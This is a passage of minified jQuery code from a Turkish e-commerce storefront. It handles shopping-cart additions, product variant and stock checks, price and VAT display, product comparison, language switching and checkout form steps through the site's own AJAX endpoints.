{var dataSerialize=$('#'+formID).serialize();$('#'+formID).html(ajaxLoaderDiv());url='page.php?act=urunDetay&urunID='+urunID+'&getOnlyResponse=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:dataSerialize,success:function(response){$('#'+formID).html(response);},});return false;}
function gfSiteFormSubmit(formID)
{var dataSerialize=$('#'+formID).serialize();$('#'+formID).html(ajaxLoaderDiv());url='page.php?act=yorumlar&getOnlyResponse=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:dataSerialize,success:function(response){$('#'+formID).html(response);},});return false;}
function sepetEkleKontrol(){sepetEkleKontrolValue=true;if(typeof preSepetEkleKontrol=='function'){preSepetEkleKontrol();}if(sepetEkleKontrolValue&&typeof preSepetEkleKontrol2=='function'){preSepetEkleKontrol2();}
updateSecimURL();if($('#urunKurallari').length)
{if(!$('#urunKurallari').is(':checked'))
{swal(lang_onaySepet,'','warning');sepetEkleKontrolValue=false;}}
for(var i=1;i<=2;i++)
{if(sepetEkleKontrolValue&&$('.urunSecim_ozellik'+i+'detay li').length&&!$('.urunSecim_ozellik'+i+'detay li.selected').length)
{swal(lang_urunVarSecim,'','warning');$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');sepetEkleKontrolValue=false;}}
for(var i=1;i<=2;i++)
{if(sepetEkleKontrolValue&&$('select[name=ozellik'+i+'detay]').length&&!$('select[name=ozellik'+i+'detay]').val())
{swal(lang_urunVarSecim,'','warning');$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');sepetEkleKontrolValue=false;}}
for(var i=1;i<=2;i++)
{if(sepetEkleKontrolValue&&$('#urunSecim_ozellik'+i+'detay').length&&!$('#urunSecim_ozellik'+i+'detay').val())
{swal(lang_urunVarSecim,'','warning');$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');sepetEkleKontrolValue=false;}}
return sepetEkleKontrolValue;}
function urunTooltip(urunAdi,gosterim)
{if(gosterim<=1)
return;var str=lang_urunDefaIncelendi;str=str.replace(/%gosterim%/i,gosterim).replace(/%urunadi%/i,urunAdi);$('<div id="urunTooltip">'+str+'</div>').appendTo('body');$('#urunTooltip').fadeTo("fast",0.7);setTimeout(function(){$('#urunTooltip').fadeTo("fast",0,function(){$(this).remove();});},5000);}
function ebultenSubmit(objid)
{var email=$('#'+objid).val();url='include/ajaxLib.php?act=ebulten&email='+encodeURIComponent(email);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{alert(data);$('#'+objid).val('');}});return false;}
function azalt(input){var eskiDeger=input.value,yeniDeger=parseInt(input.value)-1;input.value=yeniDeger<1?eskiDeger:yeniDeger;return false;}
function arttir(input){input.value=parseInt(input.value)+1;return false;}
function setImageMaxSideSize(selector,maxWidthSet,maxHeightSet)
{$(selector).each(function(){var maxWidth=maxWidthSet;var maxHeight=maxHeightSet;var ratio=0;var width=$(this).width();var height=$(this).height();if(width>maxWidth){ratio=maxWidth / width;$(this).css("width",maxWidth);$(this).css("height",'auto');height=height*ratio;width=width*ratio;}
if(height>maxHeight){ratio=maxHeight / height;$(this).css("height",maxHeight);$(this).css("width",'auto');width=width*ratio;height=height*ratio;}});}
function ajaxKarsilastir()
{url='include/ajaxLib.php?act=ajaxKarsilastir';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{if(typeof baseHref!=='undefined'){window.location.href=baseHref+'page.php?act=karsilastir&'+data;}else{window.location.href='page.php?act=karsilastir&'+data;}}});return false;}
function karsilastirmaEkle(urunID)
{url='include/ajaxLib.php?CookieInsertUrunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{url2='include/ajaxLib.php?act=karsilastrimaListem';if(typeof baseHref!=='undefined'){url2=baseHref+url2;}
$.ajax({url:url2,success:function(data)
{$('#karsilastirmaListeBlock').html(data);alert(lang_karsilastirmaEklendi);}});}});return false;}
function karsilastirmaKaldir(urunID)
{url='include/ajaxLib.php?CookieRemoveUrunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{url2='include/ajaxLib.php?act=karsilastrimaListem';if(typeof baseHref!=='undefined'){url2=baseHref+url2;}
$.ajax({url:url2,success:function(data)
{$('#karsilastirmaListeBlock').html(data);alert(lang_karsilastirmaKaldirildi);}});}});return false;}
function alarmEkle(ftype,urunID)
{url='include/ajaxLib.php?ftype='+encodeURIComponent(ftype)+'&urunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{alert(lang_listeEklendi);}});return false;}
function updateAnaResim(url,width)
{return;}
function uyelikIptal(str)
{if(confirm(str)){url='page.php?act=logout&remove=true';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;}}
function updateOptionList(obj,stok)
{if($(obj)==null||stok=='')return;$(obj).find('option').remove();var maxSatis=$(obj).parent().prop('max');if(maxSatis)
stok=Math.min(stok,maxSatis);stok=Math.min(stok,100);for(var i=0;i<=stok;i++)
{if(i)
$('<option>'+i+'</option>').appendTo(obj);}}
function moneyFormat3(num){var p=num.toFixed(2).split(".");return""+p[0].split("").reverse().reduce(function(acc,num,i,orig){return num+(i&&!(i%3)?",":"")+acc;},"")+"."+p[1];}
function updateShopPHPUrunFiyat(fark)
{$('#shopPHPUrunFiyatOrg').text(moneyFormat(shopPHPUrunFiyatOrg+fark));$('#shopPHPUrunFiyatOrg_KH').text(moneyFormat((shopPHPUrunFiyatOrg+fark)/(1+shopPHPUrunKDV)));$('#shopPHPUrunFiyatYTL').text(moneyFormat((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan));$('#shopPHPUrunFiyatYTL_KH').text(moneyFormat(((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan)/(1+shopPHPUrunKDV)));$('#shopPHPHavaleIndirim').text(moneyFormat(((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan*(1-shopPHPHavaleIndirim))));$('#shopPHPTekCekimOran').text(moneyFormat(((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan*(1-shopPHPTekCekimOran))));}
jQuery('.switcher .selected').click(function(){if(!(jQuery('.switcher .option').is(':visible'))){jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});jQuery('.switcher .option').bind('mousewheel',function(e){var options=jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop()-e.originalEvent.wheelDelta);return false;});jQuery('body').not('.switcher').mousedown(function(e){if(jQuery('.switcher .option').is(':visible')&&e.target!=jQuery('.switcher .option').get(0)){jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});function googleTranslateElementInit2(){new google.translate.TranslateElement({pageLanguage:'tr',autoDisplay:false},'google_translate_element2');}
function GTranslateGetCurrentLang(){var keyValue=document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue?keyValue[2].split('/')[2]:null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang()==null&&lang==lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className=='goog-te-combo')teCombo=sel[i];if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang()!=null)jQuery(document).ready(function(){jQuery('div.switcher div.selected a').html(jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html());});function updateUrunSecim(urunID,varID,varName,widthDetay,widthList,obj)
{if($(obj).hasClass('disabled'))
{alert(lang_secimStokYok);return false;}
if(varID=='ozellik1detay')
{$('.urunSecim.urunSecim_ozellik2detay li').addClass('disabled').attr('disabled','disabled').removeClass('selected');$('.urunSecim.urunSecim_ozellik2detay li').each(function()
{var url='include/ajaxLib.php?act=varStokKontrol&urunID='+encodeURIComponent(urunID)+'&var1='+encodeURIComponent($(obj).attr('value'))+'&var2='+encodeURIComponent($(this).attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
var li=this;$.get(url,function(data){if(trim(data)!='-1')
$(li).removeAttr('disabled').removeClass('disabled');});});}
else if(varID=='ozellik2detay'&&!$('.urunSecim.urunSecim_ozellik1detay li.selected').length&&!$('.urunSecim.urunSecim_'+urunID+'_ozellik1detay li.selected').length)
{alert(lang_urunAnaVarSecim);return;}
$(obj).parent().find('li').removeClass('selected');$(obj).addClass('selected');var fark=0;url='include/ajaxLib.php?act=varStokKontrol&urunID='+encodeURIComponent(urunID)+'&var1='+encodeURIComponent($('.urunSecim.urunSecim_ozellik1detay li.selected').attr('value'))+'&var2='+encodeURIComponent($('.urunSecim.urunSecim_ozellik2detay li.selected').attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){fark+=parseFloat(data);if(fark)updateShopPHPUrunFiyat(fark);else updateShopPHPUrunFiyat(0);});url='include/ajaxLib.php?act=varKodKontrol&urunID='+encodeURIComponent(urunID)+'&var1='+encodeURIComponent($('.urunSecim.urunSecim_ozellik1detay li.selected').attr('value'))+'&var2='+encodeURIComponent($('.urunSecim.urunSecim_ozellik2detay li.selected').attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data)$('#spUrunKodu').text(data);});$('<div id="loading"><img src="images/ajax.gif"></div>').appendTo($('#urunResimListContainer')).css({'position':'absolute','zIndex':'5','margin':'20px'});updateOptionList('.urunSepeteEkleAdet',$(obj).attr('stok'));$('#urunSecim_'+varID).val(varName);updateSecimURL();updateVarResim(urunID,varID,varName);}
function updateVarResim(urunID,varID,varName)
{var url='include/ajaxLib.php?ajax=1&act=urunResimListContainer&urunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#urunResimListContainer').html(data);var widthDetay=600;varID=varID.replace(/ozellik/i,'').replace(/detay/i,'');var url='include/ajaxLib.php?act=urunSecenekSecim&urunID='+encodeURIComponent(urunID)+'&urunVarID='+encodeURIComponent(varID)+'&urunVarName='+encodeURIComponent(varName)+'&r='+Math.floor(Math.random()*99999);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('.lightbox .fancybox').attr('href','include/resize.php?path='+url);$.ajax({'url':url,success:function(data)
{$('#loading').remove();var obj=jQuery.parseJSON(data);var url='';if(obj.resim1)
{url='images/urunler/'+obj.resim1;$('.lightbox:first').attr('href',url);$('.lightbox:first img').attr('src','include/resize.php?path='+url+'&width='+widthDetay).attr('data-zoom-image',url);$('#urunResimListContainer img:first').attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');}
if(obj.resim2)
{$('#urunResimListContainer img:eq(1)').parent().parent().show();url='images/urunler/'+obj.resim2;$('#urunResimListContainer img:eq(1)').show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(1)').parent().parent().hide();if(obj.resim3)
{$('#urunResimListContainer img:eq(2)').parent().parent().show();url='images/urunler/'+obj.resim3;$('#urunResimListContainer img:eq(2)').show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(2)').parent().parent().hide();if(obj.resim4)
{$('#urunResimListContainer img:eq(3)').parent().parent().show();url='images/urunler/'+obj.resim4;$('#urunResimListContainer img:eq(3)').show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(3)').parent().parent().hide();if(obj.resim5)
{$('#urunResimListContainer img:eq(4)').parent().parent().show();url='images/urunler/'+obj.resim5;$('#urunResimListContainer img:eq(4)').parent().parent().show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(4)').hide();$("#urunResimListContainer img").bind("click",function(e){});galeri=[];var i=0;$.each($("#urunResimListContainer a"),function(){galeri.push($("#urunResimListContainer a").eq(i).attr("data-zoom-image")),i++});galeri[0]=$(".lightbox a").eq(0).attr("href");$('.zoomContainer').remove();if(!isMobile)
{$(".lightbox img").unbind("click");$('.lightbox img').removeData('elevateZoom');$('.lightbox img').removeData('zoomImage');$('.lightbox:first img').elevateZoom({gallery:'urunResimListContainer',easing:true});$(".lightbox:first img").bind("click",function(e){var ez=$('.lightbox:first img').data('elevateZoom');$.fancybox(ez.getGalleryList());return false;});}}});})}
function sepeteEkleLink(urunID,obj)
{updateSecimAppendURL(urunID);if(sepetEkleKontrol())
{var customProductCount=$(".customProduct").length;if(customProductCount>0){swal("Hata!","Lütfen gerekli alanları doldurup formu onaylayınız.","warning");return false}else{var url='page.php?act=sepet&op=ekle&adet='+urunSepeteEkleAdet+secimURL+'&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;return false;}}}
function hemenAlLink(urunID,obj)
{updateSecimAppendURL(urunID);if(sepetEkleKontrol())
{var customProductCount=$(".customProduct").length;if(customProductCount>0){swal("Hata!","Lütfen gerekli alanları doldurup formu onaylayınız.","warning");return false}else{var url='page.php?act=sepet&op=ekle&adet='+urunSepeteEkleAdet+secimURL+'&urunID='+urunID+'&hemenal=true';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;return false;}}}
function sepeteEkle(urunID,obj)
{if(typeof mySepeteEkle=='function'){return mySepeteEkle(urunID,obj);}
$('.sepet2go').html('<i class="fas fa-hourglass-end"></i> Bekleyiniz...');updateSecimURL();urunSepeteEkleAdet=$('.urunSepeteEkleAdet_'+urunID).val();if(!urunSepeteEkleAdet)
urunSepeteEkleAdet=$('.urunSepeteEkleAdet').val();if(!urunSepeteEkleAdet)urunSepeteEkleAdet=1;sepetEkleKontrol();if(sepetEkleKontrolValue)
{var url='include/ajaxLib.php?ajax=1&act=sepetEkle&urunID='+encodeURIComponent(urunID)+'&adet='+encodeURIComponent(urunSepeteEkleAdet)+'&'+secimURL;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data=='urun_link'){var url='page.php?act=sepet&op=ekle&adet='+urunSepeteEkleAdet+'&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;}
else if(data=='urun_var')
$.post('../include/ajaxLib.php?act=sepet_widget',function(cevap){if(cevap){$('#basket_contain').html('');$('#basket_contain').html(cevap);$('#quick_basket_win').fadeIn();}});else if(data=='urun_stok_yok')
alerter.show('Ürün stoklarımızda bulunmamaktadır.');else
{$.post('../include/ajaxLib.php?act=sepet_widget',function(cevap){if(cevap){$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');$('#basket_contain').html('');$('#basket_contain').html(cevap);$('#quick_basket_win').fadeIn();}});sepetHTMLGuncelle('');$('.urunSecim li').removeClass('selected');$('#urunSecim_ozellik1detay,#urunSecim_ozellik2detay,#urunSecim_ozellik3detay').val('');}
secimURL='';});}
return false;}
function updateSepetBilgi(selector,act)
{var url='include/ajaxLib.php?act=sepetBilgi&op='+encodeURIComponent(act);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$(selector).html(data);});}
function multiSepetEkle()
{var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent($('#relUrunID').val())+'&adet='+encodeURIComponent(urunSepeteEkleAdet)+'&ajax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#sepetGoster').html(data);});for(var i=0;i<=10;i++)
{if($('#adet_'+i).val()&&$('#adet_'+i).val()>=1&&$('#adet_'+i).is(':checked'))
{var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent($('#relUrunID').val())+'&adet='+$('#adet_'+i).val()+'&beraberUrunler='+$('#adet_'+i).attr('urunID')+'&ekle_adet_'+$('#adet_'+i).attr('urunID')+'='+$('#adet_'+i).val()+'&relUrunID='+$('#relUrunID').val();$.get(url,function(data){$('#sepetGoster').html(data);});}}
setTimeout(function(){window.location.href=siteDizini+'page.php?act=sepet&x=1';},2000);return false;}
function changeSPSlide(obj,num,total)
{num=Math.round(num%total);$(obj).find(".spSlide").hide('fast');$(obj).find(".spSlide:eq("+num+")").fadeIn('slow');setTimeout(function(){changeSPSlide(obj,(num+1),total)},5000);}
function tckimlikkontorolu(KimlikNo)
{KimlikNo=String(KimlikNo);if(!KimlikNo.match(/^[0-9]{11}$/))
return false;pr1=parseInt(KimlikNo.substr(0,1));pr2=parseInt(KimlikNo.substr(1,1));pr3=parseInt(KimlikNo.substr(2,1));pr4=parseInt(KimlikNo.substr(3,1));pr5=parseInt(KimlikNo.substr(4,1));pr6=parseInt(KimlikNo.substr(5,1));pr7=parseInt(KimlikNo.substr(6,1));pr8=parseInt(KimlikNo.substr(7,1));pr9=parseInt(KimlikNo.substr(8,1));pr10=parseInt(KimlikNo.substr(9,1));pr11=parseInt(KimlikNo.substr(10,1));if((pr1+pr3+pr5+pr7+pr9+pr2+pr4+pr6+pr8+pr10)%10!=pr11)
return false;if(((pr1+pr3+pr5+pr7+pr9)*7+(pr2+pr4+pr6+pr8)*9)%10!=pr10)
return false;if(((pr1+pr3+pr5+pr7+pr9)*8)%10!=pr11)
return false;return true;}
function teklifFiyatGuncelle()
{var ToplamKDVDahil=0;var ToplamKDVHaric=0;var KDVDahil=0;var KDVHaric=0;var KDV=0;$('table.teklif tr.teklifSatir').each(function()
{KDV=$(this).find('.kdv').text().replace(/\%/i,'');KDVDahil=($(this).find('.adet').val()*$(this).find('.fiyat').val().replace(/,/i,''));KDVHaric=(KDVDahil /(1+(KDV / 100)));ToplamKDVDahil+=KDVDahil;ToplamKDVHaric+=KDVHaric;$(this).find('.toplam').text(moneyFormat(KDVDahil));});$('#kdvdahil').html(moneyFormat(ToplamKDVDahil));$('#kdvharic').html(moneyFormat(ToplamKDVHaric));$('#toplamkdv').html(moneyFormat((ToplamKDVDahil-ToplamKDVHaric)));$('#toplamytl').html(moneyFormat(ToplamKDVDahil));$('#dolar').html(moneyFormat((ToplamKDVDahil / dolar)));$('#euro').html(moneyFormat((ToplamKDVDahil / euro)));}
function setSCity(city)
{var url='include/ajaxLib.php?act=setCitySession&city='+city;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'GET',success:function(data)
{window.location.reload();}});}
function setSCountry(cnt)
{var url='include/ajaxLib.php?act=setCountrySession&cnt='+cnt;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'GET',success:function(data)
{window.location.reload();}});}
function setFilterSession()
{var seoURLAdd='';var queryFilter='';$('input.filterCheck').each(function()
{if($(this).is(':checked'))
{queryFilter+='queryFilter[]='+$(this).attr('filterKey')+'::'+$(this).attr('filterValue')+'&';if(seoURLAdd)
seoURLAdd+='-';seoURLAdd+=$(this).attr('filterKey')+'_'+$(this).attr('filterValue');}});if($('#fiyat_slider3').length)
queryFilter+='queryFilter[]='+$('#fiyat_slider3').attr('filterKey')+'::'+$('#fiyat_slider3').val().replace(';',' - ')+'&';var url='include/ajaxLib.php?act=setFilterSession';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'POST',data:queryFilter,success:function(data)
{data=decodeEntities(data);window.location.href=data;return;var url=window.location.href;url=url.replace(/page=[0-9]*/i,'page=1&');url=url.replace(/-p.[0-9]*\-/i,'_filter__'+seoURLAdd+'-p1-');}});}
function decodeEntities(html){var txt=document.createElement("textarea");txt.innerHTML=html;return txt.value;}
var mouseX,mouseY;$(document).mousemove(function(e){mouseX=e.pageX;mouseY=e.pageY;}).mouseover();function bindCCFunctions()
{$('input.cardno').bind('keydown',function(event){if(event.keyCode==32){return false;}});$('.card-number').change(function(){if($(this).hasClass('est-card-number'))return;if($(this).val().length==4)
{$(this).next().focus();}});$('.card-number').keyup(function(){if($(this).hasClass('est-card-number'))return;if($(this).val().length==4)
{$(this).next().focus();}});$('span.button').parents('form:first').submit(function(){if(!stopSubmit)$(this).find('span.button').html(lang_lutfenBekleyin);});}
function sleep(milliseconds){var start=new Date().getTime();for(var i=0;i<1e7;i++){if((new Date().getTime()-start)>milliseconds){break;}}}
function saveSiparisForm(formID,op)
{if(!formID)return;var url='page.php?act=satinal&op=adres';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:$('#'+formID).serialize(),success:function(response){$.ajax({type:'GET',url:'page.php?act=onay&tp='+op+'&viewPopup=1&r='+Math.random(),success:function(response){$('.fancybox-inner textarea').html($(response).find('textarea').html());}});}});}
$(document).ready(function(){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))
isMobile=true;if($('body').width()<1000)
$('.basket-wrap').addClass('basket-tek');$('.basket-wrap').show();alerter=new Alerter();$('.karlastirma-liste-checkbox').click(function(){if($(this).is(':checked'))
karsilastirmaEkle($(this).attr('id').replace('k_',''));else
karsilastirmaKaldir($(this).attr('id').replace('k_',''));});$('#gf_ceptel_alanKodu,#gf_istel_alanKodu,#gf_evtel_alanKodu').keyup(function(e)
{if($(this).val().length==4)
$('#'+$(this).attr('id').replace('alanKodu','tel')).focus();});$('input[name=uye-tipi]').click(function(){$('.bireysel,.kurumsal').hide();var className=$(this).attr('id');$('.'+className).show();});$('input[name=uye-tipi]:first').click();$('#urunsirala input').click(function(){$('#urunsirala').submit();});url='page.php?act=onay&tp=onsatis&viewPopup=1&r='+Math.random();if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('a.viewStnOB').fancybox({'beforeLoad':function(){var formID=$('a.viewStnOB').parent().attr('formID');saveSiparisForm(formID,'onsatis');;},'scrolling':'no','padding':10,'centerOnScroll':true,'href':url,'type':'ajax'});url='page.php?act=onay&tp=satinalma&viewPopup=1&r='+Math.random();if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('a.viewStnSAK').fancybox({'beforeLoad':function(){var formID=$('a.viewStnSAK').parent().attr('formID');saveSiparisForm(formID,'satinalma');},'scrolling':'no','padding':10,'centerOnScroll':true,'href':url,'type':'ajax'});$('#shopphp-payment-title-step1').click(function()
{$('#shopphp-payment-body-step2,#shopphp-payment-body-step3').hide('fast');if($('#shopphp-payment-body-step1').find('input').length)
{$('#shopphp-payment-body-step1').show('fast');}
else
{$('#shopphp-payment-body-step1').show('fast').html(ajaxLoaderDiv());url='include/ajaxLib.php?act=viewForm';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#shopphp-payment-body-step1').html(data);});}});$('#shopphp-payment-title-step2').click(function()
{if($('#shopphp-payment-body-step1').find('.sf-button').length)
{$('#shopphp-payment-body-step1').find('.sf-button').click();}
else
{url='include/ajaxLib.php?act=siparisOdemeSecim';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('#shopphp-payment-body-step2').show('fast').html(ajaxLoaderDiv());$.get(url,function(data){$('#shopphp-payment-body-step2').show('fast').html(data);if($(data).find('input').length)$('#shopphp-payment-body-step1,#shopphp-payment-body-step3').hide('fast');});}});$('select[name=ozellik2detay] option').attr('disabled','disabled');$('select[name=ozellik2detay] option:first').removeAttr('disabled');$('select[name=ozellik1detay]').change(function()
{$('select[name=ozellik2detay] option').attr('disabled','disabled');$('select[name=ozellik2detay] option:first').removeAttr('disabled');$('select[name=ozellik2detay] option').each(function()
{var url='include/ajaxLib.php?act=varStokKontrol&urunID='+$('select[name=ozellik1detay]').attr('urunID')+'&var1='+encodeURIComponent($('select[name=ozellik1detay]').val())+'&var2='+encodeURIComponent($(this).attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
var opt=this;$.get(url,function(data){if(trim(data)!='-1')$(opt).removeAttr('disabled');});url='include/ajaxLib.php?act=varKodKontrol&urunID='+encodeURIComponent($('select[name=ozellik1detay]').attr('urunID'))+'&var1='+encodeURIComponent($('select[name=ozellik1detay]').val())+'&var2='+encodeURIComponent($(this).attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data)$('#spUrunKodu').text(data);});});});$('select.urunSecim').change(function()
{var fark=0;$('select.urunSecim option:selected').each(function()
{if($(this).attr('fark'))
fark+=parseFloat($(this).attr('fark'));});updateVarResim($(this).attr('urunID'),$(this).attr('varID'),$(this).val());updateShopPHPUrunFiyat(fark);});$('.filterComboSelect').change(function(){var id=$(this).attr('formid');$('#'+id).submit();});$('input[type="submit"]').click(function(){$(this).removeAttr('disabled');});$('div.button').click(function(){$(this).find('input').removeAttr('disabled').click();});;$('.dec,.azalt').click(function(){var simdiAdet=parseFloat($('.urunSepeteEkleAdet').val());if(simdiAdet>1)simdiAdet--;$('.urunSepeteEkleAdet').val(simdiAdet);return false;});$('.inc,.arttir').click(function(){var simdiAdet=parseFloat($('.urunSepeteEkleAdet').val());simdiAdet++;$('.urunSepeteEkleAdet').val(simdiAdet);return false;});$('#fatura').click(function(){if($(this).is(':checked'))$('.fatura').show();else $('.fatura').hide();});$('input[type="password"]').val('');$('.tooltip').tooltipster({animation:'slide',speed:100});$('.iconListe').parent().css({position:'relative'});$('#filterContainer input.filterCheck').change(function(){setFilterSession();});$('#gf_kargoFirmaID,#gf_city,#gf_semt').change(function()
{if($('#gf_kargoFirmaID').val()!='')
{var url='include/ajaxLib.php?act=kargoTutar&kargoFirmaID='+$('#gf_kargoFirmaID').val()+'&data_country='+encodeURIComponent($('#gf_country').val())+'&data_city='+encodeURIComponent($('#gf_city').val())+'&data_semt='+encodeURIComponent($('#gf_semt').val())+'&r='+Math.random();if(typeof baseHref!=='undefined'){url=baseHref+url;}
